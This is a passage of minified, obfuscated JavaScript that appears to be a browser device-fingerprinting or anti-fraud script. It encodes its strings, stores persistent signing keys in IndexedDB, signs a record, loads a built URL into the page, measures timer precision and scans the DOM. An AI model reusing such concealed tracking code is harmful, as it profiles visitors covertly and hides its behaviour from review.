if(td_A>=td_o.length){td_A=0;}}return td_y.join("");}catch(td_q){return null;}};td_1D.td_3M=function(td_N){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_N;this.td_d="";this.td_f=function(td_h,td_B){if(0===this.td_d.length){var td_E=this.td_c.substr(0,32);
var td_Y="";for(var td_F=32;td_F<td_N.length;td_F+=2){td_Y+=String.fromCharCode(parseInt(td_N.substr(td_F,2),16));}this.td_d=td_1D.td_0j(td_E,td_Y);}if(this.td_d.substr){return this.td_d.substr(td_h,td_B);
}};}catch(td_A){}return null;};td_1D.td_5T=function(td_S){if(td_S===null||td_S.length===null||!String||!String.fromCharCode){return null;}var td_N=null;try{var td_i="";var td_B=[];var td_b=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_U=0;for(var td_h=0;td_h<td_S.length;++td_h){if(65+td_U>=126){td_U=0;}var td_d=(td_b+td_S.charCodeAt(td_U++)).slice(-3);td_B.push(td_d);}var td_t=td_B.join("");td_U=0;for(var td_h=0;td_h<td_t.length;
++td_h){if(65+td_U>=126){td_U=0;}var td_I=String.fromCharCode(65+td_U++);if(td_I!==[][[]]+""){td_i+=td_I;}}td_N=td_1D.td_0j(td_i,td_t);}catch(td_R){return null;}return td_N;};td_1D.td_4V=function(td_P){if(td_P===null||td_P.length===null){return null;
}var td_T="";try{var td_F="";var td_h=0;for(var td_C=0;td_C<td_P.length;++td_C){if(65+td_h>=126){td_h=0;}var td_W=String.fromCharCode(65+td_h++);if(td_W!==[][[]]+""){td_F+=td_W;}}var td_u=td_1D.td_0j(td_F,td_P);
var td_e=td_u.match(/.{1,3}/g);for(var td_C=0;td_C<td_e.length;++td_C){td_T+=String.fromCharCode(parseInt(td_e[td_C],10));}}catch(td_x){return null;}return td_T;};td_1D.tdz_9df6dde758594eeca21411ce55453ca0=new td_1D.td_3M("\x39\x64\x66\x36\x64\x64\x65\x37\x35\x38\x35\x39\x34\x65\x65\x63\x61\x32\x31\x34\x31\x31\x63\x65\x35\x35\x34\x35\x33\x63\x61\x30\x34\x64\x30\x39\x31\x65\x31\x62\x30\x30\x30\x36\x31\x31\x35\x61\x34\x64\x31\x35\x34\x36\x35\x30\x35\x30\x31\x31\x30\x38\x31\x62\x34\x63\x34\x31\x35\x38\x35\x30\x30\x30\x35\x38\x30\x37\x31\x37\x35\x30\x35\x34\x35\x30\x35\x61\x35\x64\x30\x66\x31\x38\x34\x37\x35\x63\x30\x36\x35\x63\x35\x33\x30\x37\x30\x30\x31\x36\x35\x36\x37\x30\x37\x62\x37\x31\x36\x61\x37\x35\x33\x35\x34\x38\x35\x31\x35\x34\x30\x34\x36\x33\x36\x37\x37\x30\x36\x32\x33\x30\x32\x34\x31\x38\x36\x35\x37\x66\x37\x36\x36\x30\x35\x32\x34\x63\x34\x36\x30\x38\x33\x62\x35\x33\x36\x35\x32\x63\x32\x35\x34\x38\x30\x35\x30\x30\x30\x65\x34\x32\x35\x63\x35\x36\x35\x66\x31\x37\x31\x30\x30\x30\x34\x30\x35\x34\x35\x35\x35\x35\x34\x36\x31\x31\x30\x63\x34\x31\x35\x30\x35\x65\x34\x32\x35\x38\x31\x34\x30\x34\x35\x32\x30\x33\x31\x36\x31\x35\x35\x37\x30\x65\x31\x33\x30\x65\x34\x37\x34\x30\x35\x61\x35\x65\x35\x63\x34\x64\x31\x36\x30\x63\x30\x34\x31\x33\x35\x63\x35\x35\x35\x61\x35\x65\x35\x66\x30\x30\x30\x30\x30\x35\x30\x35\x30\x34\x30\x37\x30\x30\x35\x33\x31\x32\x35\x39\x35\x64\x33\x62\x31\x34\x35\x38\x30\x30\x35\x39\x34\x33\x34\x34\x35\x63\x35\x63\x36\x61\x35\x64\x35\x35\x31\x31\x30\x30\x35\x65\x34\x37\x34\x31\x35\x38\x35\x30\x36\x65\x34\x35\x31\x61\x31\x35\x35\x30\x30\x38\x31\x32\x34\x36\x35\x61\x30\x37\x33\x65\x35\x62\x35\x63\x31\x64\x35\x62\x31\x30\x31\x37\x30\x64\x30\x31\x36\x38\x34\x36\x35\x31\x35\x32\x30\x34\x31\x32\x31\x36\x30\x63\x30\x35\x31\x33\x30\x66\x30\x30\x31\x32\x34\x32\x35\x38\x30\x35\x31\x37\x30\x38\x30\x35\x31\x32\x35\x66\x35\x35\x35\x65");
var td_1D=td_1D||{};if(typeof td_1D.td_4j===[][[]]+""){td_1D.td_4j=[];}var td_v6=((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(0,6)):null);
var td_qZ=((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(6,7)):null);
var td_zn=((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(13,8)):null);
var td_S3=window.crypto||window.msCrypto;var td_Xw=(typeof td_S3!==[][[]]+"")?td_S3.subtle||td_S3.webkitSubtle:null;var td_SN=false;function td_3W(){try{var td_Iv=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB||window.shimIndexedDB;
if(!td_S3||!td_Xw||!td_Iv){return;}var td_ax=td_Iv.open(td_v6,1);td_ax.onupgradeneeded=function(){try{td_ax.result.createObjectStore(td_qZ,{keyPath:((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(21,2)):null)});
}catch(td_jp){}};td_ax.onsuccess=function(){try{td_bm(td_ax.result);}catch(td_Vn){}};td_ax.onerror=function(td_s8){try{}catch(td_Oa){}};}catch(td_J3){}}function td_bm(td_vp){var td_rn=td_vp.transaction(td_qZ,((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(23,8)):null));
var td_fl=td_rn.objectStore(td_qZ);var td_QW=td_fl.get(td_zn);td_QW.onsuccess=function(){try{if(td_QW.result===undefined||td_QW.result===null||td_QW.result.privateKey===null||td_QW.result.publicKey===null||td_QW.result.createTime===null||td_QW.result.type===null){td_xs(td_vp,((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(31,9)):null));
}else{td_RG(td_QW.result.privateKey,td_QW.result.publicKey,td_wp(td_QW.result.createTime,td_QW.result.type));}}catch(td_p3){}};}function td_xs(td_xw,td_Fg){try{var td_CZ;if(td_Fg===((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(31,9)):null)){td_CZ=td_Xw.generateKey({name:((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(40,5)):null),namedCurve:((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(45,5)):null)},false,[Number(698517).toString(29)]);
}else{td_CZ=td_Xw.generateKey({name:((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(50,17)):null),modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:{name:((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(67,7)):null)}},false,[Number(698517).toString(29)]);
}if(typeof td_CZ.then!==[][[]]+""){td_CZ.then(function(td_kl){td_xm(td_xw,td_kl,td_Fg);},function(td_Cx){if(td_Fg===((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(31,9)):null)){td_xs(td_xw,((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(74,7)):null));
}});}else{try{td_CZ.oncomplete=function(td_nr){td_xm(td_xw,td_nr.target.result,td_Fg);};td_CZ.onerror=function(td_ZY){if(td_Fg===((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(31,9)):null)){td_xs(td_xw,((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(74,7)):null));
}};}catch(td_DQ){}}}catch(td_DQ){if(td_Fg===((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(31,9)):null)){td_xs(td_xw,((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(74,7)):null));
}}}function td_xm(td_Bh,td_zw,td_uR){try{var td_QS=td_Bh.transaction(td_qZ,((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(81,9)):null));
var td_hM=td_QS.objectStore(td_qZ);var td_lZ=Math.floor(td_a()/1000);var td_i9=td_hM.put({id:td_zn,publicKey:td_zw.publicKey,privateKey:td_zw.privateKey,createTime:td_lZ,type:td_uR});td_i9.onsuccess=function(){try{td_RG(td_zw.privateKey,td_zw.publicKey,td_wp(td_lZ,td_uR));
}catch(td_Mq){}};td_i9.onerror=function(){try{if(td_uR===((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(31,9)):null)){td_xs(td_Bh,((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(74,7)):null));
}}catch(td_Y2){}};}catch(td_Ld){if(td_uR===((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(31,9)):null)){td_xs(td_Bh,((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(74,7)):null));
}}}function td_wp(td_mz,td_Ut){var td_Vh=td_SN?td_2s:td_1t;return{"\x72\x6e\x64":td_6m(16),"\x6e\x6f\x6e\x63\x65":td_Vh,"\x64\x61\x74\x65":td_mz,"\x74\x79\x70\x65":td_Ut};}function td_zh(td_D3,td_OE){try{return td_Xw.exportKey(td_D3,td_OE);
}catch(td_CL){return null;}}function td_RG(td_WU,td_PK,td_dD){var td_PB=td_zh(Number(704515).toString(29),td_PK);if(td_PB===null){td_PB=td_zh(((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(90,3)):null),td_PK);
td_dD[Number(1285914).toString(35)]=((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(93,10)):null);
}if(td_PB===null||typeof td_PB===[][[]]+""){return;}if(typeof td_PB.then!==[][[]]+""){td_PB.then(function(td_cf){td_dD[((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(103,6)):null)]=td_AK(td_cf);
td_tJ(td_WU,td_dD);});}else{td_PB.oncomplete=function(td_SR){td_dD[((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(103,6)):null)]=td_AK(td_SR.target.result);
td_tJ(td_WU,td_dD);};}}function td_tJ(td_qB,td_RE){try{var td_nY;if(td_RE[Number(1285914).toString(35)]===((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(31,9)):null)){td_nY=td_Xw.sign({name:((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(40,5)):null),hash:{name:((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(67,7)):null)}},td_qB,td_Tp(td_RE));
}else{td_nY=td_Xw.sign({name:((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(50,17)):null),hash:{name:((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(67,7)):null)}},td_qB,td_Tp(td_RE));
}if(typeof td_nY.then!==[][[]]+""){td_nY.then(function(td_PA){if(td_RE[Number(1285914).toString(35)]===((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(31,9)):null)){var td_ru=td_xt(td_PA.slice(0,32));
var td_FC=td_xt(td_PA.slice(32,64));td_RE[((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(109,3)):null)]=td_Xj(td_Tb(td_AK(td_ru))+td_Tb(td_AK(td_FC)));
}else{td_RE[((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(109,3)):null)]=td_AK(td_PA);
}td_o8(td_RE);},function(td_Yr){});}else{try{td_nY.oncomplete=function(td_l5){td_RE[((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(109,3)):null)]=td_AK(td_l5.target.result);
td_o8(td_RE);};}catch(td_Zz){}}}catch(td_Zz){}}function td_Tp(td_zD){var td_Cw=[];var td_tK=td_zD[((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(112,3)):null)]+td_zD[((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(115,5)):null)]+td_zD[Number(360884).toString(30)]+td_zD[Number(1285914).toString(35)];
for(var td_a2=0;td_a2<td_tK.length;td_a2++){td_Cw.push(td_tK.charCodeAt(td_a2));}return new Uint8Array(td_Cw);}function td_xt(td_Kx){var td_hg=0;var td_lq=new Uint8Array(td_Kx);for(var td_Ix=0;td_Ix<td_lq.length;
++td_Ix){if(td_lq[td_Ix]===0){++td_hg;}else{break;}}if(td_hg===0){return td_Kx;}else{td_lq=td_lq.slice(td_hg);return td_lq.buffer;}}function td_AK(td_ha){return Array.prototype.map.call(new Uint8Array(td_ha),td_BF).join("");
}function td_BF(td_VA){return(((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(120,2)):null)+td_VA.toString(16)).slice(-2);
}function td_Tb(td_r6){if(td_r6[0]>="8"){return((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(122,2)):null)+td_BF(td_r6.length/2+1)+((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(120,2)):null)+td_r6;
}else{return((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(122,2)):null)+td_BF(td_r6.length/2)+td_r6;
}}function td_Xj(td_Rs){return((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(124,2)):null)+td_BF(td_Rs.length/2)+td_Rs;
}function td_o8(td_VJ){var td_sb=((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(126,8)):null)+td_VJ[((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(112,3)):null)]+((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(134,10)):null)+td_VJ[Number(360884).toString(30)]+((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(144,10)):null)+td_VJ[Number(1285914).toString(35)]+((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(154,9)):null)+td_VJ[((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(103,6)):null)]+((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(163,9)):null)+td_VJ[((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(109,3)):null)];
td_sb+=td_SN?((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(172,7)):null):((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(179,7)):null);
var td_SP=td_4c+((typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0)!=="undefined"&&typeof(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f)!=="undefined")?(td_1D.tdz_9df6dde758594eeca21411ce55453ca0.td_f(186,4)):null)+td_1D.td_5F(td_sb,td_2c);
td_6j(td_SP,document);}function td_2J(){td_1D.td_5n();td_1D.td_5Z(document);td_x();td_SN=true;td_3W();}td_1D.td_4j.push(function(){var td_5E= new td_1D.td_3M("[base64]");td_1t=(td_5E)?td_5E.td_f(221,16):null;td_4c=(td_5E)?td_5E.td_f(0,169):null;td_4o=(td_5E)?td_5E.td_f(205,16):null;td_2c=(td_5E)?td_5E.td_f(169,36):null;});td_1D.tdz_80b8945dff4f4080a8d384693902a46c=new td_1D.td_3M("\x38\x30\x62\x38\x39\x34\x35\x64\x66\x66\x34\x66\x34\x30\x38\x30\x61\x38\x64\x33\x38\x34\x36\x39\x33\x39\x30\x32\x61\x34\x36\x63\x37\x65\x35\x39\x31\x30\x35\x64\x35\x66\x35\x62\x34\x64\x33\x37\x30\x37\x30\x30\x35\x35\x31\x34\x35\x64");
var td_1D=td_1D||{};function td_4C(){var td_dm=20;var td_zB=10;var td_sI=10;var td_V3=0;var td_fO=null;var td_i7=function(){return window.performance.now()*1000;};var td_ZX=function(){return performance.now().toFixed(3)/1000;
};var td_uO=function(){return(td_a()-td_V3).toFixed(3)*1000;};function td_q4(){var td_dj=1;var td_bB=td_fO();var td_sc=td_fO();while(td_sc===td_bB){td_sc=td_fO();++td_dj;}var td_eg=(td_sc-td_bB)*1000000;
var td_U9=td_dj/td_eg;if(td_U9<1e-8){return 1e-8;}return td_U9;}function td_XP(td_ea){if(typeof Math!==[][[]]+""&&Math!==null&&typeof Math.round!==[][[]]+""&&Math.round!==null){return Math.round(td_ea);
}return null;}function td_fb(){var td_BM=0;var td_iw=0;try{var td_FQ=td_q4();td_BM=td_fO();td_iw=td_fO()-td_BM;if(td_iw===0||td_iw<1e-8){td_iw=td_FQ;}for(var td_z9=0;td_z9<td_dm;++td_z9){td_iw=td_vE(td_iw,(td_fO()-td_BM));
}return(td_XP(1/td_iw));}catch(td_vd){return -1;}}function td_vE(td_NA,td_mJ){try{if(td_NA<1e-8){return td_mJ;}if(td_NA<td_mJ){return td_vE(td_mJ-Math.floor(td_mJ/td_NA)*td_NA,td_NA);}else{if(td_NA===td_mJ){return td_NA;
}else{return td_vE(td_mJ,td_NA);}}}catch(td_Mk){return 0;}}if(td_5C.td_5S!==((typeof(td_1D.tdz_80b8945dff4f4080a8d384693902a46c)!=="undefined"&&typeof(td_1D.tdz_80b8945dff4f4080a8d384693902a46c.td_f)!=="undefined")?(td_1D.tdz_80b8945dff4f4080a8d384693902a46c.td_f(0,7)):null)&&td_5C.td_5S!==((typeof(td_1D.tdz_80b8945dff4f4080a8d384693902a46c)!=="undefined"&&typeof(td_1D.tdz_80b8945dff4f4080a8d384693902a46c.td_f)!=="undefined")?(td_1D.tdz_80b8945dff4f4080a8d384693902a46c.td_f(7,6)):null)&&typeof performance!==[][[]]+""&&typeof performance.now!==[][[]]+""){td_fO=td_ZX;
}else{if(td_5C.td_5S!==((typeof(td_1D.tdz_80b8945dff4f4080a8d384693902a46c)!=="undefined"&&typeof(td_1D.tdz_80b8945dff4f4080a8d384693902a46c.td_f)!=="undefined")?(td_1D.tdz_80b8945dff4f4080a8d384693902a46c.td_f(7,6)):null)&&typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_fO=td_i7;
}else{td_V3=td_a();td_fO=td_uO;}}if(!td_fO||!Math||!Math.round||!Math.floor||!Math.sqrt||!Math.pow){return null;}function td_Em(){var td_dD=[];for(var td_f8=0;td_f8<td_zB;++td_f8){td_dD.push(td_fb());}var td_iS=td_1D.mean(td_dD);
var td_GY=td_1D.std_dev(td_dD,td_iS);var td_te=0;var td_bU=0;if(td_GY!==0){var td_y6=td_1D.confidence_interval(td_dD,td_GY,td_iS,1);td_bU=td_1D.mean(td_y6);td_te=td_XP(td_bU);}else{td_te=td_XP(td_iS);}return td_te;
}var td_oz=0;var td_Vz=0;while(td_oz===0&&td_Vz++<td_sI){td_oz=td_Em();}if(td_oz!==0){return encodeURIComponent(td_oz);}else{return null;}}td_1D.tdz_5e69ac7e11f541528945a6979ba57d43=new td_1D.td_3M("\x35\x65\x36\x39\x61\x63\x37\x65\x31\x31\x66\x35\x34\x31\x35\x32\x38\x39\x34\x35\x61\x36\x39\x37\x39\x62\x61\x35\x37\x64\x34\x33\x31\x33\x31\x36\x35\x65\x35\x64\x35\x63\x30\x63\x34\x37\x30\x30\x35\x66\x34\x32\x30\x65\x35\x31\x30\x65\x35\x65\x35\x37\x35\x38\x35\x64\x35\x61\x34\x30");
var td_1D=td_1D||{};function td_6V(){var td_Yp=null;var td_Sf=10000;var td_El=null;this.tryAgain=function(){return td_Yp===null;};this.getFPParams=function(){if(td_Yp===null){return null;}return(td_Yp?((typeof(td_1D.tdz_5e69ac7e11f541528945a6979ba57d43)!=="undefined"&&typeof(td_1D.tdz_5e69ac7e11f541528945a6979ba57d43.td_f)!=="undefined")?(td_1D.tdz_5e69ac7e11f541528945a6979ba57d43.td_f(0,9)):null):null);
};this.getRunTimeMS=function(){if(td_El!==null){return((typeof(td_1D.tdz_5e69ac7e11f541528945a6979ba57d43)!=="undefined"&&typeof(td_1D.tdz_5e69ac7e11f541528945a6979ba57d43.td_f)!=="undefined")?(td_1D.tdz_5e69ac7e11f541528945a6979ba57d43.td_f(9,4)):null)+td_1D.toFixed(td_El,2);
}return"";};function td_V5(){var td_v2=null;if(typeof td_1D.td_3L!==[][[]]+""&&typeof td_5k!==[][[]]+""){td_v2=td_1D.td_3L(td_5k).document;}else{if(typeof td_1D.td_1K!==[][[]]+""){td_v2=td_1D.td_1K();}}if(td_v2===null){return;
}if(typeof td_v2.getElementsByTagName===[][[]]+""||td_v2.getElementsByTagName===null){return;}var td_Z2=td_v2.getElementsByTagName("*");if(td_Z2===null||td_Z2.length==0){return;}var td_kr=td_a();for(var td_Tr=0;
td_Tr<td_Z2.length;td_Tr++){var td_pz=td_a();if(td_pz-td_kr>td_Sf){break;}if(typeof td_Z2[td_Tr]!==((typeof(td_1D.tdz_5e69ac7e11f541528945a6979ba57d43)!=="undefined"&&typeof(td_1D.tdz_5e69ac7e11f541528945a6979ba57d43.td_f)!=="undefined")?(td_1D.tdz_5e69ac7e11f541528945a6979ba57d43.td_f(13,6)):null)||td_Z2[td_Tr]===null){continue;
